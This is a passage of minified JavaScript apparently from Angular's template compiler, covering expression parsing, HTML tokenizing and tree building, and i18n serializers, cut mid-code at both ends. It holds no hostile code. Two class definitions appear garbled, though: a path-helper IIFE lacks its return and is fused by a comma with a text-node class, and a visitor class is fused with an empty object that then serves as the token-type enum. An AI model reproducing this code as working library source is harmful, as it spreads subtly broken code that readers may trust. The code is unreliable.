n=t.span.start,r=this.expectIdentifierOrKeyword();if(this.optionalCharacter(40)){this.rparensExpected++;var o=this.parseCallArguments();this.expectCharacter(41),this.rparensExpected--;var i=this.span(n);return e?new mi(i,t,r,o):new vi(i,t,r,o)}if(e)return this.optionalOperator("=")?(this.error("The '?.' operator cannot be used in the assignment"),new $o(this.span(n))):new ii(this.span(n),t,r);if(this.optionalOperator("=")){if(!this.parseAction)return this.error("Bindings cannot contain assignments"),new $o(this.span(n));var s=this.parseConditional();return new oi(this.span(n),t,r,s)}return new ri(this.span(n),t,r)},t.prototype.parseCallArguments=function(){if(this.next.isCharacter(41))return[];var t=[];do{t.push(this.parsePipe())}while(this.optionalCharacter(44));return t},t.prototype.expectTemplateBindingKey=function(){var t="",e=!1;do{t+=this.expectIdentifierOrKeywordOrString(),(e=this.optionalOperator("-"))&&(t+="-")}while(e);return t.toString()},t.prototype.parseTemplateBindings=function(){for(var t=[],e=null,n=[];this.index<this.tokens.length;){var r=this.inputIndex,o=this.peekKeywordLet();o&&this.advance();var i=this.expectTemplateBindingKey(),s=i;o||(null==e?e=s:s=e+s[0].toUpperCase()+s.substring(1)),this.optionalCharacter(58);var a=null,u=null;if(o)a=this.optionalOperator("=")?this.expectTemplateBindingKey():"$implicit";else if(this.peekKeywordAs()){var c=this.inputIndex;this.advance(),a=i,s=this.expectTemplateBindingKey(),o=!0}else if(this.next!==ls&&!this.peekKeywordLet()){var l=this.inputIndex,p=this.parsePipe(),h=this.input.substring(l-this.offset,this.inputIndex-this.offset);u=new _i(p,h,this.location,this.errors)}if(t.push(new bi(this.span(r),s,o,a,u)),this.peekKeywordAs()&&!o){var c=this.inputIndex;this.advance();var f=this.expectTemplateBindingKey();t.push(new bi(this.span(c),f,!0,s,null))}this.optionalCharacter(Vi)||this.optionalCharacter(44)}return new fs(t,n,this.errors)},t.prototype.error=function(t,e){void 0===e&&(e=null),this.errors.push(new Xo(t,this.input,this.locationText(e),this.location)),this.skip()},t.prototype.locationText=function(t){return void 0===t&&(t=null),null==t&&(t=this.index),t<this.tokens.length?"at column "+(this.tokens[t].index+1)+" in":"at the end of the expression"},t.prototype.skip=function(){for(var t=this.next;this.index<this.tokens.length&&!t.isCharacter(Vi)&&(this.rparensExpected<=0||!t.isCharacter(41))&&(this.rbracesExpected<=0||!t.isCharacter(125))&&(this.rbracketsExpected<=0||!t.isCharacter(93));)this.next.isError()&&this.errors.push(new Xo(this.next.toString(),this.input,this.locationText(),this.location)),this.advance(),t=this.next},t})(),vs=(function(){function t(){this.errors=[]}return t.check=function(e){var n=new t;return e.visit(n),n.errors},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitLiteralArray=function(t,e){this.visitAll(t.expressions)},t.prototype.visitLiteralMap=function(t,e){this.visitAll(t.values)},t.prototype.visitBinary=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitPipe=function(t,e){this.errors.push("pipes")},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitAll=function(t){var e=this;return t.map((function(t){return t.visit(e)}))},t.prototype.visitChain=function(t,e){},t.prototype.visitQuote=function(t,e){},t})(),ms=(function(){function t(t,e,n,r){this.file=t,this.offset=e,this.line=n,this.col=r}return t.prototype.toString=function(){return null!=this.offset?this.file.url+"@"+this.line+":"+this.col:this.file.url},t.prototype.moveBy=function(e){for(var n=this.file.content,r=n.length,o=this.offset,i=this.line,s=this.col;o>0&&e<0;){o--,e++;var a=n.charCodeAt(o);if(a==xi){i--;var u=n.substr(0,o-1).lastIndexOf(String.fromCharCode(xi));s=u>0?o-u:o}else s--}for(;o<r&&e>0;){var a=n.charCodeAt(o);o++,e--,a==xi?(i++,s=0):s++}return new t(this.file,o,i,s)},t.prototype.getContext=function(t,e){var n=this.file.content,r=this.offset;if(null!=r){r>n.length-1&&(r=n.length-1);for(var o=r,i=0,s=0;i<t&&r>0&&(r--,i++,"\n"!=n[r]||++s!=e););for(i=0,s=0;i<t&&o<n.length-1&&(o++,i++,"\n"!=n[o]||++s!=e););return{before:n.substring(r,this.offset),after:n.substring(this.offset,o+1)}}return null},t})(),gs=(function(){function t(t,e){this.content=t,this.url=e}return t})(),_s=(function(){function t(t,e,n){void 0===n&&(n=null),this.start=t,this.end=e,this.details=n}return t.prototype.toString=function(){return this.start.file.content.substring(this.start.offset,this.end.offset)},t})(),bs={};bs.WARNING=0,bs.ERROR=1,bs[bs.WARNING]="WARNING",bs[bs.ERROR]="ERROR";var ws=(function(){function t(t,e,n){void 0===n&&(n=bs.ERROR),this.span=t,this.msg=e,this.level=n}return t.prototype.contextualMessage=function(){var t=this.span.start.getContext(100,3);return t?' ("'+t.before+"["+bs[this.level]+" ->]"+t.after+'")':""},t.prototype.toString=function(){var t=this.span.details?", "+this.span.details:"";return""+this.msg+this.contextualMessage()+": "+this.span.start+t},t})(),Es=(function(){function t(t,e){void 0===e&&(e=-1),this.path=t,this.position=e}Object.defineProperty(t.prototype,"empty",{get:function(){return!this.path||!this.path.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"head",{get:function(){return this.path[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tail",{get:function(){return this.path[this.path.length-1]},enumerable:!0,configurable:!0}),t.prototype.parentOf=function(t){return t&&this.path[this.path.indexOf(t)-1]},t.prototype.childOf=function(t){return this.path[this.path.indexOf(t)+1]},t.prototype.first=function(t){for(var e=this.path.length-1;e>=0;e--){var n=this.path[e];if(n instanceof t)return n}},t.prototype.push=function(t){this.path.push(t)},t.prototype.pop=function(){return this.path.pop()}}(),(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),Cs=(function(){function t(t,e,n,r,o){this.switchValue=t,this.type=e,this.cases=n,this.sourceSpan=r,this.switchValueSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansion(this,e)},t})(),Ss=(function(){function t(t,e,n,r,o){this.value=t,this.expression=e,this.sourceSpan=n,this.valueSourceSpan=r,this.expSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansionCase(this,e)},t})(),xs=(function(){function t(t,e,n,r){this.name=t,this.value=e,this.sourceSpan=n,this.valueSpan=r}return t.prototype.visit=function(t,e){return t.visitAttribute(this,e)},t})(),Ts=(function(){function t(t,e,n,r,o,i){void 0===o&&(o=null),void 0===i&&(i=null),this.name=t,this.attrs=e,this.children=n,this.sourceSpan=r,this.startSourceSpan=o,this.endSourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),Ps=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitComment(this,e)},t})(),As=(function(){function t(){}t.prototype.visitElement=function(t,e){this.visitChildren(e,(function(e){e(t.attrs),e(t.children)}))},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){return this.visitChildren(e,(function(e){e(t.cases)}))},t.prototype.visitExpansionCase=function(t,e){},t.prototype.visitChildren=function(t,e){function n(e){e&&r.push(lt(o,e,t))}var r=[],o=this;return e(n),[].concat.apply([],r)}}(),{});As.TAG_OPEN_START=0,As.TAG_OPEN_END=1,As.TAG_OPEN_END_VOID=2,As.TAG_CLOSE=3,As.TEXT=4,As.ESCAPABLE_RAW_TEXT=5,As.RAW_TEXT=6,As.COMMENT_START=7,As.COMMENT_END=8,As.CDATA_START=9,As.CDATA_END=10,As.ATTR_NAME=11,As.ATTR_VALUE=12,As.DOC_TYPE=13,As.EXPANSION_FORM_START=14,As.EXPANSION_CASE_VALUE=15,As.EXPANSION_CASE_EXP_START=16,As.EXPANSION_CASE_EXP_END=17,As.EXPANSION_FORM_END=18,As.EOF=19,As[As.TAG_OPEN_START]="TAG_OPEN_START",As[As.TAG_OPEN_END]="TAG_OPEN_END",As[As.TAG_OPEN_END_VOID]="TAG_OPEN_END_VOID",As[As.TAG_CLOSE]="TAG_CLOSE",As[As.TEXT]="TEXT",As[As.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",As[As.RAW_TEXT]="RAW_TEXT",As[As.COMMENT_START]="COMMENT_START",As[As.COMMENT_END]="COMMENT_END",As[As.CDATA_START]="CDATA_START",As[As.CDATA_END]="CDATA_END",As[As.ATTR_NAME]="ATTR_NAME",As[As.ATTR_VALUE]="ATTR_VALUE",As[As.DOC_TYPE]="DOC_TYPE",As[As.EXPANSION_FORM_START]="EXPANSION_FORM_START",As[As.EXPANSION_CASE_VALUE]="EXPANSION_CASE_VALUE",As[As.EXPANSION_CASE_EXP_START]="EXPANSION_CASE_EXP_START",As[As.EXPANSION_CASE_EXP_END]="EXPANSION_CASE_EXP_END",As[As.EXPANSION_FORM_END]="EXPANSION_FORM_END",As[As.EOF]="EOF";var Os=(function(){function t(t,e,n){this.type=t,this.parts=e,this.sourceSpan=n}return t})(),Ms=(function(t){function e(e,n,r){var o=t.call(this,r,e)||this;return o.tokenType=n,o}return $r.c(e,t),e})(ws),Ns=(function(){function t(t,e){this.tokens=t,this.errors=e}return t})(),Is=/\r\n?/g,ks=(function(){function t(t){this.error=t}return t})(),Rs=(function(){function t(t,e,n,r){void 0===r&&(r=is),this._file=t,this._getTagDefinition=e,this._tokenizeIcu=n,this._interpolationConfig=r,this._peek=-1,this._nextPeek=-1,this._index=-1,this._line=0,this._column=-1,this._expansionCaseStack=[],this._inInterpolation=!1,this.tokens=[],this.errors=[],this._input=t.content,this._length=t.content.length,this._advance()}return t.prototype._processCarriageReturns=function(t){return t.replace(Is,"\n")},t.prototype.tokenize=function(){for(;this._peek!==Ci;){var t=this._getLocation();try{this._attemptCharCode(60)?this._attemptCharCode(33)?this._attemptCharCode(91)?this._consumeCdata(t):this._attemptCharCode(Ri)?this._consumeComment(t):this._consumeDocType(t):this._attemptCharCode(Di)?this._consumeTagClose(t):this._consumeTagOpen(t):this._tokenizeIcu&&this._tokenizeExpansionForm()||this._consumeText()}catch(t){if(!(t instanceof ks))throw t;this.errors.push(t.error)}}return this._beginToken(As.EOF),this._endToken([]),new Ns(Ct(this.tokens),this.errors)},t.prototype._tokenizeExpansionForm=function(){if(_t(this._input,this._index,this._interpolationConfig))return this._consumeExpansionFormStart(),!0;if(bt(this._peek)&&this._isInExpansionForm())return this._consumeExpansionCaseStart(),!0;if(125===this._peek){if(this._isInExpansionCase())return this._consumeExpansionCaseEnd(),!0;if(this._isInExpansionForm())return this._consumeExpansionFormEnd(),!0}return!1},t.prototype._getLocation=function(){return new ms(this._file,this._index,this._line,this._column)},t.prototype._getSpan=function(t,e){return void 0===t&&(t=this._getLocation()),void 0===e&&(e=this._getLocation()),new _s(t,e)},t.prototype._beginToken=function(t,e){void 0===e&&(e=this._getLocation()),this._currentTokenStart=e,this._currentTokenType=t},t.prototype._endToken=function(t,e){void 0===e&&(e=this._getLocation());var n=new Os(this._currentTokenType,t,new _s(this._currentTokenStart,e));return this.tokens.push(n),this._currentTokenStart=null,this._currentTokenType=null,n},t.prototype._createError=function(t,e){this._isInExpansionForm()&&(t+=' (Do you have an unescaped "{" in your template? Use "{{ \'{\' }}") to escape it.)');var n=new Ms(t,this._currentTokenType,e);return this._currentTokenStart=null,this._currentTokenType=null,new ks(n)},t.prototype._advance=function(){if(this._index>=this._length)throw this._createError(ht(Ci),this._getSpan());this._peek===xi?(this._line++,this._column=0):this._peek!==xi&&this._peek!==Ai&&this._column++,this._index++,this._peek=this._index>=this._length?Ci:this._input.charCodeAt(this._index),this._nextPeek=this._index+1>=this._length?Ci:this._input.charCodeAt(this._index+1)},t.prototype._attemptCharCode=function(t){return this._peek===t&&(this._advance(),!0)},t.prototype._attemptCharCodeCaseInsensitive=function(t){return!!wt(this._peek,t)&&(this._advance(),!0)},t.prototype._requireCharCode=function(t){var e=this._getLocation();if(!this._attemptCharCode(t))throw this._createError(ht(this._peek),this._getSpan(e,e))},t.prototype._attemptStr=function(t){var e=t.length;if(this._index+e>this._length)return!1;for(var n=this._savePosition(),r=0;r<e;r++)if(!this._attemptCharCode(t.charCodeAt(r)))return this._restorePosition(n),!1;return!0},t.prototype._attemptStrCaseInsensitive=function(t){for(var e=0;e<t.length;e++)if(!this._attemptCharCodeCaseInsensitive(t.charCodeAt(e)))return!1;return!0},t.prototype._requireStr=function(t){var e=this._getLocation();if(!this._attemptStr(t))throw this._createError(ht(this._peek),this._getSpan(e))},t.prototype._attemptCharCodeUntilFn=function(t){for(;!t(this._peek);)this._advance()},t.prototype._requireCharCodeUntilFn=function(t,e){var n=this._getLocation();if(this._attemptCharCodeUntilFn(t),this._index-n.offset<e)throw this._createError(ht(this._peek),this._getSpan(n,n))},t.prototype._attemptUntilChar=function(t){for(;this._peek!==t;)this._advance()},t.prototype._readChar=function(t){if(t&&38===this._peek)return this._decodeEntity();var e=this._index;return this._advance(),this._input[e]},t.prototype._decodeEntity=function(){var t=this._getLocation();if(this._advance(),!this._attemptCharCode(35)){var e=this._savePosition();if(this._attemptCharCodeUntilFn(gt),this._peek!=Vi)return this._restorePosition(e),"&";this._advance();var n=this._input.substring(t.offset+1,this._index-1),r=wo[n];if(!r)throw this._createError(ft(n),this._getSpan(t));return r}var o=this._attemptCharCode(120)||this._attemptCharCode(88),i=this._getLocation().offset;if(this._attemptCharCodeUntilFn(mt),this._peek!=Vi)throw this._createError(ht(this._peek),this._getSpan());this._advance();var s=this._input.substring(i,this._index-1);try{var a=parseInt(s,o?16:10);return String.fromCharCode(a)}catch(e){var u=this._input.substring(t.offset+1,this._index-1);throw this._createError(ft(u),this._getSpan(t))}},t.prototype._consumeRawText=function(t,e,n){var r,o=this._getLocation();this._beginToken(t?As.ESCAPABLE_RAW_TEXT:As.RAW_TEXT,o);for(var i=[];;){if(r=this._getLocation(),this._attemptCharCode(e)&&n())break;for(this._index>r.offset&&i.push(this._input.substring(r.offset,this._index));this._peek!==e;)i.push(this._readChar(t))}return this._endToken([this._processCarriageReturns(i.join(""))],r)},t.prototype._consumeComment=function(t){var e=this;this._beginToken(As.COMMENT_START,t),this._requireCharCode(Ri),this._endToken([]);var n=this._consumeRawText(!1,Ri,(function(){return e._attemptStr("->")}));this._beginToken(As.COMMENT_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeCdata=function(t){var e=this;this._beginToken(As.CDATA_START,t),this._requireStr("CDATA["),this._endToken([]);var n=this._consumeRawText(!1,93,(function(){return e._attemptStr("]>")}));this._beginToken(As.CDATA_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeDocType=function(t){this._beginToken(As.DOC_TYPE,t),this._attemptUntilChar(Fi),this._advance(),this._endToken([this._input.substring(t.offset+2,this._index-1)])},t.prototype._consumePrefixAndName=function(){for(var t=this._index,e=null;58!==this._peek&&!vt(this._peek);)this._advance();var n;return 58===this._peek?(this._advance(),e=this._input.substring(t,this._index-1),n=this._index):n=t,this._requireCharCodeUntilFn(yt,this._index===n?1:0),[e,this._input.substring(n,this._index)]},t.prototype._consumeTagOpen=function(t){var e,n,r=this._savePosition();try{if(!U(this._peek))throw this._createError(ht(this._peek),this._getSpan());var o=this._index;for(this._consumeTagOpenStart(t),e=this._input.substring(o,this._index),n=e.toLowerCase(),this._attemptCharCodeUntilFn(dt);this._peek!==Di&&this._peek!==Fi;)this._consumeAttributeName(),this._attemptCharCodeUntilFn(dt),this._attemptCharCode(Li)&&(this._attemptCharCodeUntilFn(dt),this._consumeAttributeValue()),this._attemptCharCodeUntilFn(dt);this._consumeTagOpenEnd()}catch(e){if(e instanceof ks)return this._restorePosition(r),this._beginToken(As.TEXT,t),void this._endToken(["<"]);throw e}var i=this._getTagDefinition(e).contentType;i===bo.RAW_TEXT?this._consumeRawTextWithTagClose(n,!1):i===bo.ESCAPABLE_RAW_TEXT&&this._consumeRawTextWithTagClose(n,!0)},t.prototype._consumeRawTextWithTagClose=function(t,e){var n=this,r=this._consumeRawText(e,60,(function(){return!!n._attemptCharCode(Di)&&(n._attemptCharCodeUntilFn(dt),!!n._attemptStrCaseInsensitive(t)&&(n._attemptCharCodeUntilFn(dt),n._attemptCharCode(Fi)))}));this._beginToken(As.TAG_CLOSE,r.sourceSpan.end),this._endToken([null,t])},t.prototype._consumeTagOpenStart=function(t){this._beginToken(As.TAG_OPEN_START,t);var e=this._consumePrefixAndName();this._endToken(e)},t.prototype._consumeAttributeName=function(){this._beginToken(As.ATTR_NAME);var t=this._consumePrefixAndName();this._endToken(t)},t.prototype._consumeAttributeValue=function(){this._beginToken(As.ATTR_VALUE);var t;if(this._peek===Ii||this._peek===Mi){var e=this._peek;this._advance();for(var n=[];this._peek!==e;)n.push(this._readChar(!0));t=n.join(""),this._advance()}else{var r=this._index;this._requireCharCodeUntilFn(yt,1),t=this._input.substring(r,this._index)}this._endToken([this._processCarriageReturns(t)])},t.prototype._consumeTagOpenEnd=function(){var t=this._attemptCharCode(Di)?As.TAG_OPEN_END_VOID:As.TAG_OPEN_END;this._beginToken(t),this._requireCharCode(Fi),this._endToken([])},t.prototype._consumeTagClose=function(t){this._beginToken(As.TAG_CLOSE,t),this._attemptCharCodeUntilFn(dt);var e=this._consumePrefixAndName();this._attemptCharCodeUntilFn(dt),this._requireCharCode(Fi),this._endToken(e)},t.prototype._consumeExpansionFormStart=function(){this._beginToken(As.EXPANSION_FORM_START,this._getLocation()),this._requireCharCode(ts),this._endToken([]),this._expansionCaseStack.push(As.EXPANSION_FORM_START),this._beginToken(As.RAW_TEXT,this._getLocation());var t=this._readUntil(44);this._endToken([t],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt),this._beginToken(As.RAW_TEXT,this._getLocation());var e=this._readUntil(44);this._endToken([e],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt)},t.prototype._consumeExpansionCaseStart=function(){this._beginToken(As.EXPANSION_CASE_VALUE,this._getLocation());var t=this._readUntil(ts).trim();this._endToken([t],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._beginToken(As.EXPANSION_CASE_EXP_START,this._getLocation()),this._requireCharCode(ts),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.push(As.EXPANSION_CASE_EXP_START)},t.prototype._consumeExpansionCaseEnd=function(){this._beginToken(As.EXPANSION_CASE_EXP_END,this._getLocation()),this._requireCharCode(125),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.pop()},t.prototype._consumeExpansionFormEnd=function(){this._beginToken(As.EXPANSION_FORM_END,this._getLocation()),this._requireCharCode(125),this._endToken([]),this._expansionCaseStack.pop()},t.prototype._consumeText=function(){var t=this._getLocation();this._beginToken(As.TEXT,t);var e=[];do{this._interpolationConfig&&this._attemptStr(this._interpolationConfig.start)?(e.push(this._interpolationConfig.start),this._inInterpolation=!0):this._interpolationConfig&&this._inInterpolation&&this._attemptStr(this._interpolationConfig.end)?(e.push(this._interpolationConfig.end),this._inInterpolation=!1):e.push(this._readChar(!0))}while(!this._isTextEnd());this._endToken([this._processCarriageReturns(e.join(""))])},t.prototype._isTextEnd=function(){if(60===this._peek||this._peek===Ci)return!0;if(this._tokenizeIcu&&!this._inInterpolation){if(_t(this._input,this._index,this._interpolationConfig))return!0;if(125===this._peek&&this._isInExpansionCase())return!0}return!1},t.prototype._savePosition=function(){return[this._peek,this._index,this._column,this._line,this.tokens.length]},t.prototype._readUntil=function(t){var e=this._index;return this._attemptUntilChar(t),this._input.substring(e,this._index)},t.prototype._restorePosition=function(t){this._peek=t[0],this._index=t[1],this._column=t[2],this._line=t[3];var e=t[4];e<this.tokens.length&&(this.tokens=this.tokens.slice(0,e))},t.prototype._isInExpansionCase=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_CASE_EXP_START},t.prototype._isInExpansionForm=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_FORM_START},t})(),Ds=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.elementName=e,o}return $r.c(e,t),e.create=function(t,n,r){return new e(t,n,r)},e})(ws),Vs=(function(){function t(t,e){this.rootNodes=t,this.errors=e}return t})(),Ls=(function(){function t(t){this.getTagDefinition=t}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=pt(t,e,this.getTagDefinition,n,r),i=new Fs(o.tokens,this.getTagDefinition).build();return new Vs(i.rootNodes,o.errors.concat(i.errors))},t})(),Fs=(function(){function t(t,e){this.tokens=t,this.getTagDefinition=e,this._index=-1,this._rootNodes=[],this._errors=[],this._elementStack=[],this._advance()}return t.prototype.build=function(){for(;this._peek.type!==As.EOF;)this._peek.type===As.TAG_OPEN_START?this._consumeStartTag(this._advance()):this._peek.type===As.TAG_CLOSE?this._consumeEndTag(this._advance()):this._peek.type===As.CDATA_START?(this._closeVoidElement(),this._consumeCdata(this._advance())):this._peek.type===As.COMMENT_START?(this._closeVoidElement(),this._consumeComment(this._advance())):this._peek.type===As.TEXT||this._peek.type===As.RAW_TEXT||this._peek.type===As.ESCAPABLE_RAW_TEXT?(this._closeVoidElement(),this._consumeText(this._advance())):this._peek.type===As.EXPANSION_FORM_START?this._consumeExpansion(this._advance()):this._advance();return new Vs(this._rootNodes,this._errors)},t.prototype._advance=function(){var t=this._peek;return this._index<this.tokens.length-1&&this._index++,this._peek=this.tokens[this._index],t},t.prototype._advanceIf=function(t){return this._peek.type===t?this._advance():null},t.prototype._consumeCdata=function(t){this._consumeText(this._advance()),this._advanceIf(As.CDATA_END)},t.prototype._consumeComment=function(t){var e=this._advanceIf(As.RAW_TEXT);this._advanceIf(As.COMMENT_END);var n=null!=e?e.parts[0].trim():null;this._addToParent(new Ps(n,t.sourceSpan))},t.prototype._consumeExpansion=function(t){for(var e=this._advance(),n=this._advance(),r=[];this._peek.type===As.EXPANSION_CASE_VALUE;){var o=this._parseExpansionCase();if(!o)return;r.push(o)}if(this._peek.type!==As.EXPANSION_FORM_END)return void this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '}'."));var i=new _s(t.sourceSpan.start,this._peek.sourceSpan.end);this._addToParent(new Cs(e.parts[0],n.parts[0],r,i,e.sourceSpan)),this._advance()},t.prototype._parseExpansionCase=function(){var e=this._advance();if(this._peek.type!==As.EXPANSION_CASE_EXP_START)return this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '{'.")),null;var n=this._advance(),r=this._collectExpansionExpTokens(n);if(!r)return null;var o=this._advance();r.push(new Os(As.EOF,[],o.sourceSpan));var i=new t(r,this.getTagDefinition).build();if(i.errors.length>0)return this._errors=this._errors.concat(i.errors),null;var s=new _s(e.sourceSpan.start,o.sourceSpan.end),a=new _s(n.sourceSpan.start,o.sourceSpan.end);return new Ss(e.parts[0],i.rootNodes,s,e.sourceSpan,a)},t.prototype._collectExpansionExpTokens=function(t){for(var e=[],n=[As.EXPANSION_CASE_EXP_START];;){if(this._peek.type!==As.EXPANSION_FORM_START&&this._peek.type!==As.EXPANSION_CASE_EXP_START||n.push(this._peek.type),this._peek.type===As.EXPANSION_CASE_EXP_END){if(!St(n,As.EXPANSION_CASE_EXP_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;if(n.pop(),0==n.length)return e}if(this._peek.type===As.EXPANSION_FORM_END){if(!St(n,As.EXPANSION_FORM_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;n.pop()}if(this._peek.type===As.EOF)return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;e.push(this._advance())}},t.prototype._consumeText=function(t){var e=t.parts[0];if(e.length>0&&"\n"==e[0]){var n=this._getParentElement();null!=n&&0==n.children.length&&this.getTagDefinition(n.name).ignoreFirstLf&&(e=e.substring(1))}e.length>0&&this._addToParent(new Es(e,t.sourceSpan))},t.prototype._closeVoidElement=function(){var t=this._getParentElement();t&&this.getTagDefinition(t.name).isVoid&&this._elementStack.pop()},t.prototype._consumeStartTag=function(t){for(var e=t.parts[0],n=t.parts[1],r=[];this._peek.type===As.ATTR_NAME;)r.push(this._consumeAttr(this._advance()));var o=this._getElementFullName(e,n,this._getParentElement()),i=!1;if(this._peek.type===As.TAG_OPEN_END_VOID){this._advance(),i=!0;var s=this.getTagDefinition(o);s.canSelfClose||null!==u(o)||s.isVoid||this._errors.push(Ds.create(o,t.sourceSpan,'Only void and foreign elements can be self closed "'+t.parts[1]+'"'))}else this._peek.type===As.TAG_OPEN_END&&(this._advance(),i=!1);var a=this._peek.sourceSpan.start,c=new _s(t.sourceSpan.start,a),l=new Ts(o,r,[],c,c,void 0);this._pushElement(l),i&&(this._popElement(o),l.endSourceSpan=c)},t.prototype._pushElement=function(t){var e=this._getParentElement();e&&this.getTagDefinition(e.name).isClosedByChild(t.name)&&this._elementStack.pop();var n=this.getTagDefinition(t.name),r=this._getParentElementSkippingContainers(),o=r.parent,i=r.container;if(o&&n.requireExtraParent(o.name)){var s=new Ts(n.parentToAdd,[],[],t.sourceSpan,t.startSourceSpan,t.endSourceSpan);this._insertBeforeContainer(o,i,s)}this._addToParent(t),this._elementStack.push(t)},t.prototype._consumeEndTag=function(t){var e=this._getElementFullName(t.parts[0],t.parts[1],this._getParentElement());if(this._getParentElement()&&(this._getParentElement().endSourceSpan=t.sourceSpan),this.getTagDefinition(e).isVoid)this._errors.push(Ds.create(e,t.sourceSpan,'Void elements do not have end tags "'+t.parts[1]+'"'));else if(!this._popElement(e)){var n='Unexpected closing tag "'+e+'". It may happen when the tag has already been closed by another tag. For more info see https://www.w3.org/TR/html5/syntax.html#closing-elements-that-have-implied-end-tags';this._errors.push(Ds.create(e,t.sourceSpan,n))}},t.prototype._popElement=function(t){for(var e=this._elementStack.length-1;e>=0;e--){var n=this._elementStack[e];if(n.name==t)return this._elementStack.splice(e,this._elementStack.length-e),!0;if(!this.getTagDefinition(n.name).closedByParent)return!1}return!1},t.prototype._consumeAttr=function(t){var e=c(t.parts[0],t.parts[1]),n=t.sourceSpan.end,r="",o=void 0;if(this._peek.type===As.ATTR_VALUE){var i=this._advance();r=i.parts[0],n=i.sourceSpan.end,o=i.sourceSpan}return new xs(e,r,new _s(t.sourceSpan.start,n),o)},t.prototype._getParentElement=function(){return this._elementStack.length>0?this._elementStack[this._elementStack.length-1]:null},t.prototype._getParentElementSkippingContainers=function(){for(var t=null,e=this._elementStack.length-1;e>=0;e--){if(!i(this._elementStack[e].name))return{parent:this._elementStack[e],container:t};t=this._elementStack[e]}return{parent:null,container:t}},t.prototype._addToParent=function(t){var e=this._getParentElement();null!=e?e.children.push(t):this._rootNodes.push(t)},t.prototype._insertBeforeContainer=function(t,e,n){if(e){if(t){var r=t.children.indexOf(e);t.children[r]=n}else this._rootNodes.push(n);n.children.push(e),this._elementStack.splice(this._elementStack.indexOf(e),0,n)}else this._addToParent(n),this._elementStack.push(n)},t.prototype._getElementFullName=function(t,e,n){return null==t&&null==(t=this.getTagDefinition(e).implicitNamespacePrefix)&&null!=n&&(t=u(n.name)),c(t,e)},t})(),js=(function(){function t(){}return t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return"["+t.children.map((function(t){return t.visit(n)})).join(", ")+"]"},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.expression+", "+t.type+", "+r.join(", ")+"}"},t.prototype.visitTagPlaceholder=function(t,e){var n=this;return t.isVoid?'<ph tag name="'+t.startName+'"/>':'<ph tag name="'+t.startName+'">'+t.children.map((function(t){return t.visit(n)})).join(", ")+'</ph name="'+t.closeName+'">'},t.prototype.visitPlaceholder=function(t,e){return t.value?'<ph name="'+t.name+'">'+t.value+"</ph>":'<ph name="'+t.name+'"/>'},t.prototype.visitIcuPlaceholder=function(t,e){return'<ph icu name="'+t.name+'">'+t.value.visit(this)+"</ph>"},t})(),Hs=new js,Bs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.type+", "+r.join(", ")+"}"},e})(js),Us={};Us.Little=0,Us.Big=1,Us[Us.Little]="Little",Us[Us.Big]="Big";var qs=(function(){function t(t,e,n,r,o,i){this.nodes=t,this.placeholders=e,this.placeholderToMessage=n,this.meaning=r,this.description=o,this.id=i,t.length?this.sources=[{filePath:t[0].sourceSpan.start.file.url,startLine:t[0].sourceSpan.start.line+1,startCol:t[0].sourceSpan.start.col+1,endLine:t[t.length-1].sourceSpan.end.line+1,endCol:t[0].sourceSpan.start.col+1}]:this.sources=[]}return t})(),Ws=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})(),zs=(function(){function t(t,e){this.children=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitContainer(this,e)},t})(),Gs=(function(){function t(t,e,n,r){this.expression=t,this.type=e,this.cases=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return 